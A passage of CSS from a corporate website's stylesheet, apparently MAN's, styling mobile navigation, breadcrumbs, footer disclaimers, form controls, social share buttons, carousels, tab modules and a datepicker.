	background:-webkit-gradient(linear,left top,right top,from(#586f87),to(rgba(88,111,135,0)));
	background:linear-gradient(to right,#586f87,rgba(88,111,135,0));
	content:"";
	width:20px;
	height:100%;
	left:0;
	top:0;
	z-index:1
}
#main-navigation #nav-mobile-header .h6 {
	color:#fff;
	padding:12px 15px 0;
	line-height:1;
	margin:0;
	position:relative
}
#main-navigation #nav-mobile-header .scroll-container {
	overflow-x:auto;
	overflow-y:hidden
}
.touchevents.deviceorientation #main-navigation #nav-mobile-header .scroll-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#main-navigation #nav-mobile-header .nav-breadcrumb {
	white-space:nowrap;
	padding:15px 15px 13px
}
#main-navigation #nav-mobile-header .nav-breadcrumb span {
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb span.active_parent {
	display:inline
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
	display:inline-block;
	text-align:left;
	margin-right:20px;
	color:#fff
}
#main-navigation #nav-mobile-header .nav-breadcrumb a[aria-haspopup]:before {
	content:'';
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before {
	content:"\e60d";
	display:inline-block;
	margin-right:10px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:last-child {
	padding-right:20px
}
#main-navigation .affix {
	background:#fff;
	height:61px;
	left:0;
	padding-left:20px;
	border-bottom:1px solid #d6d8db
}
#main-navigation .affix .toggle-nav {
	margin-top:19px
}
@media screen and (min-width:1012px) {
	#main-navigation .affix {
		position:static;
		height:0
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .affix {
		z-index:998;
		width:100%;
		top:0;
		-webkit-transform:translateY(0);
		transform:translateY(0);
		-webkit-transition:-webkit-transform .5s ease;
		transition:-webkit-transform .5s ease;
		transition:transform .5s ease;
		transition:transform .5s ease,-webkit-transform .5s ease
	}
	#main-navigation .affix.state_sticky-hidden {
		-webkit-transform:translateY(-500%);
		transform:translateY(-500%);
		-webkit-transition:-webkit-transform 0s ease;
		transition:-webkit-transform 0s ease;
		transition:transform 0s ease;
		transition:transform 0s ease,-webkit-transform 0s ease
	}
	#main-navigation .affix.state_has-sticky-child {
		-webkit-transform:none;
		transform:none;
		position:relative
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-background {
		opacity:0;
		left:100%;
		-webkit-transition:opacity .4s ease,left 0s .4s;
		transition:opacity .4s ease,left 0s .4s;
		outline:0;
		background:rgba(0,0,0,.4);
		position:fixed;
		z-index:999;
		content:'';
		right:0;
		top:60px;
		bottom:0
	}
	#main-navigation .nav-background.state_visible {
		opacity:1;
		-webkit-transition:opacity .4s ease,left 0s 0s;
		transition:opacity .4s ease,left 0s 0s;
		left:0
	}
	#main-navigation .router-links .form {
		background:0 0
	}
	#main-navigation .router-links .form .form-group {
		display:block;
		position:relative
	}
	#main-navigation .router-links .form .form-group:after {
		content:"\e935";
		font-family:icon;
		position:absolute;
		right:30px;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		color:#303c49
	}
	#main-navigation .router-links .form .form-group input {
		display:block;
		width:100%
	}
	#main-navigation .router-links .form .form-group .btn,#main-navigation .router-links .form .form-group .jvectormap-goback,#main-navigation .router-links .form .form-group .jvectormap-zoomin,#main-navigation .router-links .form .form-group .jvectormap-zoomout {
		margin:0;
		background:#fff;
		color:#303c49;
		border-radius:0 4px 4px 0
	}
	#main-navigation a {
		font-size:14px;
		font-family:MAN-reg,Arial,sans-serif
	}
}
.content-navigation {
	overflow-y:auto;
	-webkit-overflow-scrolling:touch;
	white-space:nowrap;
	border-bottom:1px solid #d6d8db;
	margin-bottom:20px
}
.content-navigation a,.content-navigation span {
	display:inline-block;
	margin-left:26px;
	padding:10px 0;
	font-family:MAN-light,Arial,sans-serif;
	font-size:18px;
	position:relative
}
.content-navigation a:first-child,.content-navigation span:first-child {
	margin-left:0
}
.content-navigation a:hover,.content-navigation span:hover {
	color:#e40045
}
.content-navigation a::after,.content-navigation span::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.content-navigation a:hover:after,.content-navigation span:hover:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation span {
	color:#e40045
}
.content-navigation span:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation .icon-back:before {
	content:"\e60d";
	color:#e40045;
	font-size:18px;
	padding-right:6px;
	position:relative;
	top:2px
}
#page-footer {
	background:#f0f1f2;
	padding:40px 0;
	margin-top:20px
}
#page-footer a {
	clear:both;
	float:left;
	margin-top:10px
}
#page-footer .disclaimer {
	padding-top:35px;
	font-size:11px;
	line-height:16px;
	letter-spacing:.02em
}
#page-footer .disclaimer p {
	color:#838a92;
	padding:0;
	margin:0 0 10px
}
#page-footer .disclaimer a {
	float:none;
	margin-top:0
}
#page-footer .disclaimer .link[class*=" icon-"] {
	color:#838a92
}
#page-footer .disclaimer ol:not(.list-unstyled),#page-footer .disclaimer ul:not(.list-unstyled) {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:3px 0 10px;
	counter-reset:i
}
#page-footer .disclaimer ol:not(.list-unstyled)>li,#page-footer .disclaimer ul:not(.list-unstyled)>li {
	position:relative;
	counter-increment:i;
	padding-left:15px
}
#page-footer .disclaimer ol:not(.list-unstyled)>li:before,#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol,#page-footer .disclaimer ul:not(.list-unstyled) ol {
	margin-left:18px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol>li:before,#page-footer .disclaimer ul:not(.list-unstyled) ol>li:before {
	content:counter(i,lower-alpha) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ul,#page-footer .disclaimer ul:not(.list-unstyled) ul {
	margin-left:18px
}
#page-footer .disclaimer ul:not(.list-unstyled) li {
	padding-left:12px
}
#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#838a92;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px;
	display:inline-block
}
#page-footer .footer-mandatory-container {
	border-top:1px solid #d6d8db;
	padding-top:17px;
	margin-top:10px
}
@media (min-width:768px) {
	#page-footer .footer-mandatory-container span {
		float:left
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links {
		float:right
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a {
		clear:none;
		float:none;
		display:inline-block;
		margin-top:0;
		margin-right:16px
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:after {
		position:absolute;
		content:'|';
		right:-12px;
		font-weight:400
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child {
		margin-right:auto
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child:after {
		display:none
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:active:before,#page-footer .footer-mandatory-container .footer-mandatory-links a:focus:before {
		color:#303c49
	}
}
#page-footer .footer-column .btn.text-left,#page-footer .footer-column .text-left.jvectormap-goback,#page-footer .footer-column .text-left.jvectormap-zoomin,#page-footer .footer-column .text-left.jvectormap-zoomout {
	text-align:left;
	position:relative;
	border-color:#d6d8db;
	font-size:14px
}
#page-footer .footer-column .btn.text-left .caret,#page-footer .footer-column .text-left.jvectormap-goback .caret,#page-footer .footer-column .text-left.jvectormap-zoomin .caret,#page-footer .footer-column .text-left.jvectormap-zoomout .caret {
	border-top:5px dashed;
	border-right:5px solid transparent;
	border-left:5px solid transparent;
	position:absolute;
	right:10px;
	top:12px
}
#page-footer .footer-column .btn.text-left:hover,#page-footer .footer-column .text-left.jvectormap-goback:hover,#page-footer .footer-column .text-left.jvectormap-zoomin:hover,#page-footer .footer-column .text-left.jvectormap-zoomout:hover {
	border-color:#838a92
}
#page-footer .footer-column .btn-group .btn,#page-footer .footer-column .btn-group .jvectormap-goback,#page-footer .footer-column .btn-group .jvectormap-zoomin,#page-footer .footer-column .btn-group .jvectormap-zoomout {
	margin-right:0
}
#page-footer .footer-column .btn-group.open .dropdown-menu {
	display:block;
	font-size:14px
}
#page-footer .footer-column .btn-group.open .dropdown-menu>li>a {
	padding:1px 10px;
	display:inline-block;
	width:100%
}
#page-footer .footer-column .btn-group.open>a {
	outline:0
}
#page-footer .footer-column .btn-group .dropdown-menu {
	position:absolute;
	width:100%;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	font-size:15px;
	text-align:left;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175);
	background-clip:padding-box
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a {
	display:block;
	margin:0;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.428571429;
	color:#303c49;
	white-space:nowrap
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a:hover {
	color:#e40045
}
@media (max-width:767px) {
	#page-footer .footer-column~.footer-column .h3 {
		position:relative;
		margin-top:27px
	}
	#page-footer .footer-column~.footer-column .h3:before {
		content:'';
		display:block;
		width:calc(100%+20px);
		top:-17px;
		position:absolute;
		left:-10px;
		right:-10px;
		border-top:1px solid #d6d8db
	}
}
#page-footer .disclaimer {
	border-top:1px solid #d6d8db;
	padding-top:20px;
	margin-top:20px
}
.footnote-ref {
	display:none
}
.form {
	background:#f0f1f2;
	padding:15px 15px 4px
}
.form .btn,.form .form-control,.form .jvectormap-goback,.form .jvectormap-zoomin,.form .jvectormap-zoomout {
	margin-bottom:15px
}
.form .has-error input+label {
	border-color:#e40045!important
}
.tab-content .form {
	border:1px solid #acb1b6
}
.input-wrapper {
	position:relative;
	display:inline-block;
	padding-left:40px;
	min-height:30px;
	min-width:30px;
	padding-top:5px;
	margin-right:16px;
	font-weight:400;
	margin-bottom:15px;
	font-family:MAN-light,Arial,sans-serif
}
.input-wrapper:after {
	content:'\00a0'
}
.input-wrapper input[type=checkbox],.input-wrapper input[type=radio] {
	display:none
}
.input-wrapper input[type=checkbox]+label,.input-wrapper input[type=radio]+label {
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	left:0;
	top:0;
	position:absolute;
	vertical-align:middle;
	background:#fff;
	display:inline-block;
	width:30px;
	height:30px;
	border:1px solid #d6d8db;
	border-radius:4px;
	text-align:center
}
.input-wrapper input[type=checkbox]+label:before {
	font-size:0;
	-webkit-transition:font-size .5s ease;
	transition:font-size .5s ease;
	line-height:26px;
	content:"\e611"
}
.input-wrapper input[type=checkbox]:checked+label:before {
	font-size:20px
}
.input-wrapper label {
	margin-bottom:0
}
.input-wrapper input[type=radio]+label {
	border-radius:50%
}
.input-wrapper input[type=radio]+label:before {
	border-radius:50%;
	content:'';
	-webkit-transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	position:absolute;
	left:50%;
	right:50%;
	top:50%;
	bottom:50%;
	opacity:0;
	background:#303c49
}
.input-wrapper input[type=radio]:checked+label:before {
	left:6px;
	right:6px;
	top:6px;
	bottom:6px;
	opacity:1
}
.input-wrapper.disabled,.input-wrapper.disabled input,.input-wrapper.disabled label {
	color:#d6d8db;
	cursor:not-allowed;
	pointer-events:none
}
.input-wrapper.disabled input+label {
	background:#e2e3e4
}
.container.breadcrumb {
	position:relative;
	z-index:10;
	margin-bottom:-52px
}
@media (max-width:1011px) {
	.container.breadcrumb {
		margin-bottom:0
	}
}
.container.breadcrumb+* {
	margin-top:50px
}
.container.breadcrumb+.fullscreen,.container.breadcrumb+.hero,.container.breadcrumb+.parallax-slider,.container.breadcrumb+.service-slider-container,.container.breadcrumb+.stage-advantages,.container.breadcrumb+.stage-visual-container {
	margin-top:0
}
@media (max-width:1011px) {
	.container.breadcrumb+.onepager-intro-wrapper {
		margin-top:0
	}
}
.container .container.breadcrumb {
	padding-left:0;
	padding-right:0
}
#page-breadcrumb {
	margin-bottom:20px;
	margin-top:20px
}
#page-breadcrumb a {
	cursor:default;
	font-size:12px
}
#page-breadcrumb a[href] {
	cursor:pointer
}
#page-breadcrumb.light>div {
	color:#fff
}
#page-breadcrumb.light>div:last-child {
	color:#e40045
}
#page-breadcrumb>div {
	display:inline-block;
	position:relative;
	margin-right:8px
}
#page-breadcrumb>div:before {
	content:"\e60f";
	font-size:10px
}
#page-breadcrumb>div:last-child {
	color:#e40045
}
#page-breadcrumb>div:last-child:first-child:before {
	display:none
}
#page-breadcrumb>div:after {
	content:'';
	position:absolute;
	left:0;
	right:0;
	top:100%;
	height:10px
}
#page-breadcrumb>div>.flyout {
	background:#fff;
	border:1px solid #d6d8db;
	color:#303c49;
	display:none;
	left:0;
	min-width:250px;
	padding:15px 15px;
	position:absolute;
	top:calc(100%+10px);
	z-index:1
}
#page-breadcrumb>div>.flyout:after,#page-breadcrumb>div>.flyout:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	left:30px;
	margin-left:-10px
}
#page-breadcrumb>div>.flyout:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#page-breadcrumb>div>.flyout:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
#page-breadcrumb>div>.flyout[aria-hidden=false] {
	-webkit-animation:flyIn .15s ease-in;
	animation:flyIn .15s ease-in;
	display:block
}
#page-breadcrumb>div>.flyout>a {
	display:block;
	width:100%;
	padding-top:5px;
	margin-top:5px;
	border-top:1px solid #d6d8db;
	float:left
}
#page-breadcrumb>div>.flyout>a.current-site {
	color:#e40045
}
#page-breadcrumb>div>.flyout>a:hover {
	color:#838a92
}
#page-breadcrumb+hr,#page-breadcrumb+script+hr {
	margin-top:-10px;
	margin-bottom:40px
}
@media screen and (max-width:1011px) {
	#page-breadcrumb+hr,#page-breadcrumb+script+hr {
		display:none
	}
}
#page-breadcrumb+hr+.intro,#page-breadcrumb+script+hr+.intro {
	margin-top:-20px
}
@-webkit-keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
@keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
.back-to-top-container {
	position:fixed;
	right:20px;
	bottom:20px;
	border-radius:4px;
	z-index:1001
}
@media screen and (max-aspect-ratio:13 / 9) and (orientation:landscape) and (max-width:767px) {
	.back-to-top-container {
		display:none!important
	}
}
.back-to-top-container .btn,.back-to-top-container .jvectormap-goback,.back-to-top-container .jvectormap-zoomin,.back-to-top-container .jvectormap-zoomout {
	border-color:#fff;
	height:40px;
	line-height:40px;
	width:40px;
	margin:0;
	padding:0
}
.back-to-top-container .top:before {
	content:"\e60b"
}
.back-to-top-container .share:before {
	content:"\e963"
}
.back-to-top-container #page-share-container {
	position:absolute;
	top:-22px;
	right:50px;
	display:none;
	z-index:20000;
	background:#fff;
	border:1px solid #d6d8db;
	padding:10px
}
.back-to-top-container #page-share-container:after,.back-to-top-container #page-share-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	bottom:50%;
	margin-bottom:-10px
}
.back-to-top-container #page-share-container:before {
	left:auto;
	right:-21px;
	border-left:11px solid #d6d8db
}
.back-to-top-container #page-share-container:after {
	left:auto;
	right:-19px;
	border-left:10px solid #fff
}
.back-to-top-container #page-share-container .button {
	width:40px
}
#page-share-container,.page-share-container {
	white-space:nowrap
}
#page-share-container .h5,.page-share-container .h5 {
	margin-bottom:4px;
	color:#303c49;
	font-size:12px
}
#page-share-container .button,.page-share-container .button {
	display:inline-block;
	height:40px;
	line-height:44px;
	border:none;
	-webkit-transition:background .4s ease;
	transition:background .4s ease
}
#page-share-container .button:before,.page-share-container .button:before {
	color:#fff;
	font-size:20px
}
#page-share-container .button[data-sharer=facebook],.page-share-container .button[data-sharer=facebook] {
	background:#3b5998
}
#page-share-container .button[data-sharer=facebook]:hover,.page-share-container .button[data-sharer=facebook]:hover {
	background:#2d4373
}
#page-share-container .button[data-sharer=facebook]:before,.page-share-container .button[data-sharer=facebook]:before {
	content:"\e906"
}
#page-share-container .button[data-sharer=twitter],.page-share-container .button[data-sharer=twitter] {
	background:#00aced
}
#page-share-container .button[data-sharer=twitter]:hover,.page-share-container .button[data-sharer=twitter]:hover {
	background:#0087ba
}
#page-share-container .button[data-sharer=twitter]:before,.page-share-container .button[data-sharer=twitter]:before {
	content:"\e908"
}
#page-share-container .button[data-sharer=linkedin],.page-share-container .button[data-sharer=linkedin] {
	background:#007bb6
}
#page-share-container .button[data-sharer=linkedin]:hover,.page-share-container .button[data-sharer=linkedin]:hover {
	background:#005983
}
#page-share-container .button[data-sharer=linkedin]:before,.page-share-container .button[data-sharer=linkedin]:before {
	content:"\e916"
}
#page-share-container .button[data-sharer=googleplus],.page-share-container .button[data-sharer=googleplus] {
	background:#dd4b39
}
#page-share-container .button[data-sharer=googleplus]:hover,.page-share-container .button[data-sharer=googleplus]:hover {
	background:#c23321
}
#page-share-container .button[data-sharer=googleplus]:before,.page-share-container .button[data-sharer=googleplus]:before {
	content:"\e905"
}
#page-share-container .button+.button,.page-share-container .button+.button {
	margin-left:6px
}
.intro {
	margin:30px 0
}
.stage-visual-container {
	position:relative
}
.stage-visual-container .stage-image-carousel {
	width:100%;
	margin:0 auto;
	max-width:1200px;
	overflow:hidden;
	position:relative
}
.stage-visual-container .stage-image-carousel>a+a picture {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .stage-image-carousel a.has-video-bg {
	cursor:default;
	position:relative;
	overflow:hidden
}
@media (min-width:769px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg {
		width:100%;
		height:100%;
		background-size:cover;
		position:absolute!important;
		top:0;
		left:0;
		right:0;
		z-index:1;
		-webkit-transform:rotateZ(360deg);
		transform:rotateZ(360deg)
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video,.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg>div {
		z-index:1!important
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video {
		width:100%!important
	}
}
@media (min-width:1200px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg {
		height:434px;
		width:1200px
	}
}
.stage-visual-container .stage-image-carousel .slick-slide {
	position:relative
}
.stage-visual-container .stage-content-carousel {
	padding-top:15px;
	padding-bottom:15px;
	position:relative
}
.stage-visual-container .stage-content-carousel>.stage-content+div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout,.stage-visual-container .stage-text {
	font-family:Arial,sans-serif;
	font-size:12px;
	line-height:16px
}
.stage-visual-container .stage-text {
	padding-top:10px;
	color:#e2e3e4;
	margin-bottom:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout {
	margin-top:10px
}
.stage-visual-container .h2 {
	color:#acb1b6;
	font-family:MAN-bold,Arial,sans-serif;
	margin-top:10px
}
@media (max-width:767px) {
	.stage-visual-container .h2 {
		font-size:22px;
		line-height:24px
	}
}
.stage-visual-container .man-truckconfigurator-codecookie {
	display:none
}
.stage-visual-container .slick-dots {
	bottom:10px
}
.stage-visual-container .slick-slide .icon-play:before {
	z-index:-1
}
.stage-visual-container .slick-active .icon-play:before {
	z-index:1
}
.stage-visual-container+section .intro {
	margin-top:0
}
.tab-module {
	background-color:#e2e3e4
}
.tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.tab-module .nav>li>a:focus,.tab-module .nav>li>a:hover {
	background-color:transparent;
	color:#e40045
}
.tab-module .slick-list:after,.tab-module .slick-list:before {
	position:absolute;
	content:'';
	display:block;
	width:15px;
	background:red;
	top:0;
	bottom:0;
	z-index:1
}
.tab-module .slick-list:before {
	left:0;
	background:-webkit-gradient(linear,left top,right top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to right,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-list:after {
	right:0;
	background:-webkit-gradient(linear,right top,left top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to left,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-prev {
	left:-16px
}
.tab-module .slick-next {
	right:-16px
}
.tab-module .tab-pane {
	padding:0 15px 15px 15px
}
.tab-module .tab-pane .bg-white {
	padding:0 15px
}
.tab-module .tab-pane .bg-white.editorial-content+.editorial-content {
	padding-top:20px
}
.tab-module .tab-pane .bg-white.editorial-content picture {
	margin-bottom:0
}
.tab-module .tab-pane .bg-white:first-child {
	padding-top:15px
}
.tab-module .tab-pane .bg-white:last-child {
	padding-bottom:15px
}
.tab-module .tab-pane .bg-white:last-child>:last-child {
	margin-bottom:0
}
@media (max-width:767px) {
	.tab-module .tab-pane .singlecol-slider {
		margin-top:32px
	}
	.tab-module .tab-pane .singlecol-slider .slick-arrow {
		top:-32px
	}
}
.tab-module hr {
	margin:15px 0
}
.nav-tabs {
	overflow:hidden
}
.slick-next,.slick-prev {
	margin-top:0
}
.onepager .tab-module {
	background:0 0
}
.onepager .tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.onepager .tab-module ul.nav-tabs {
	border-bottom:1px solid #d6d8db;
	margin-bottom:40px
}
.onepager .tab-module .nav>li>a {
	padding:10px 0;
	margin:0 30px 0 0
}
.onepager .tab-module .nav>li>a:focus,.onepager .tab-module .nav>li>a:hover {
	text-decoration:none
}
.onepager .tab-module .tab-pane {
	padding:0
}
.onepager .tab-module ul.slick-dots {
	border-bottom:none
}
.onepager .tab-module .slick-list:after,.onepager .tab-module .slick-list:before {
	background:0 0
}
.functional-divider-header {
	border-top:4px solid #e40045;
	margin-top:40px
}
.functional-divider-header+h2 {
	margin-top:-5px
}
.functional-divider-header:first-child {
	margin-top:0
}
.functional-divider-header:last-child {
	margin-bottom:0
}
.functional-divider-wrapper .functional-divider-header:first-child {
	margin-top:40px
}
.functional-divider-wrapper .functional-divider-header:last-child {
	margin-bottom:21px
}
.functional-divider-footer {
	border-top:4px solid #e40045;
	padding-top:15px;
	padding-left:0;
	list-style:none
}
.functional-divider-footer_btn-group {
	margin-top:30px;
	margin-bottom:40px;
	border-top:4px solid #e40045;
	padding-top:15px
}
.functional-divider-footer_btn-group h3 {
	margin-bottom:20px
}
.functional-divider-footer_btn-group ul {
	padding-left:0;
	list-style:none;
	position:relative
}
.flexbox .functional-divider-footer_btn-group ul {
	border-radius:4px;
	overflow:hidden;
	border-left:1px solid #d6d8db;
	border-top:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.flexbox .functional-divider-footer_btn-group ul:before {
	display:block;
	position:absolute;
	left:-1px;
	bottom:0;
	height:8px;
	width:8px;
	border-bottom-left-radius:4px;
	border-left:1px solid #d6d8db;
	border-bottom:1px solid #d6d8db;
	z-index:2;
	content:""
}
.functional-divider-footer_btn-group li {
	border:1px solid #d6d8db
}
.functional-divider-footer_btn-group li:hover {
	background:#d6d8db
}
.functional-divider-footer_btn-group li a {
	display:block!important;
	padding:10px 10px;
	color:inherit!important;
	font-weight:700
}
.functional-divider-footer_btn-group li a.link {
	padding-left:32px
}
.functional-divider-footer_btn-group li a.link:before {
	left:10px;
	top:10px
}
.no-flexbox .functional-divider-footer_btn-group li:nth-child(n+1) {
	margin-top:-1px
}
@media screen and (min-width:768px) {
	.no-flexbox .functional-divider-footer_btn-group li {
		margin-left:-1px;
		float:left;
		width:50%
	}
}
.flexbox .functional-divider-footer_btn-group li {
	margin-left:-1px;
	margin-top:-1px
}
.flexbox .functional-divider-footer_btn-group li:last-child {
	border-bottom-right-radius:4px
}
@media screen and (min-width:0) and (max-width:479px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(100%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:first-child {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:480px) and (max-width:767px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(50%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(2) {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:768px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(33.3333%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(3) {
		border-top-right-radius:4px
	}
}
@media screen and (max-width:767px) {
	.youttube-container .pull-right {
		width:100%
	}
}
.datepicker {
	background:#fff;
	border:1px solid #d6d8db;
	margin-bottom:15px
}
.datepicker>div {
	display:none
}
.datepicker table {
	margin:0;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	width:100%
}
.datepicker table td,.datepicker table th {
	text-align:center;
	width:40px;
	height:40px;
	border:none
}
.datepicker table td {
	border-radius:4px
}
.datepicker table td.new,.datepicker table td.old {
	color:#e2e3e4
}
.datepicker table td.day:hover,.datepicker table td.focused {
	background:#f0f1f2;
	cursor:pointer
}
.datepicker table td.disabled,.datepicker table td.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td.range {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3;
	border-radius:0
}
.datepicker table td.range.focus,.datepicker table td.range:focus {
	color:#000;
	background-color:#d5d8da;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.focus,.touchevents.deviceorientation .datepicker table td.range:focus {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range:hover {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range.active,.touchevents.deviceorientation .datepicker table td.range:active,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active.focus,.datepicker table td.range.active:focus,.datepicker table td.range.active:hover,.datepicker table td.range:active.focus,.datepicker table td.range:active:focus,.datepicker table td.range:active:hover,.open>.datepicker table td.range.dropdown-toggle.focus,.open>.datepicker table td.range.dropdown-toggle:focus,.open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#c2c6ca;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.active.focus,.touchevents.deviceorientation .datepicker table td.range.active:focus,.touchevents.deviceorientation .datepicker table td.range.active:hover,.touchevents.deviceorientation .datepicker table td.range:active.focus,.touchevents.deviceorientation .datepicker table td.range:active:focus,.touchevents.deviceorientation .datepicker table td.range:active:hover,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	background-image:none
}
.datepicker table td.range.disabled.focus,.datepicker table td.range.disabled:focus,.datepicker table td.range.disabled:hover,.datepicker table td.range[disabled].focus,.datepicker table td.range[disabled]:focus,.datepicker table td.range[disabled]:hover,fieldset[disabled] .datepicker table td.range.focus,fieldset[disabled] .datepicker table td.range:focus,fieldset[disabled] .datepicker table td.range:hover {
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range .badge {
	color:#f0f1f2;
	background-color:#000
}
.datepicker table td.range.focused {
	background:#d5d8da
}
.datepicker table td.range.disabled,.datepicker table td.range.disabled:active {
	background:#f0f1f2;
	color:#e2e3e4
}
.datepicker table td.selected,.datepicker table td.selected.highlighted {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.selected.focus,.datepicker table td.selected.highlighted.focus,.datepicker table td.selected.highlighted:focus,.datepicker table td.selected:focus {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:focus,.touchevents.deviceorientation .datepicker table td.selected:focus {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.highlighted:hover,.datepicker table td.selected:hover {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.highlighted:hover,.touchevents.deviceorientation .datepicker table td.selected:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
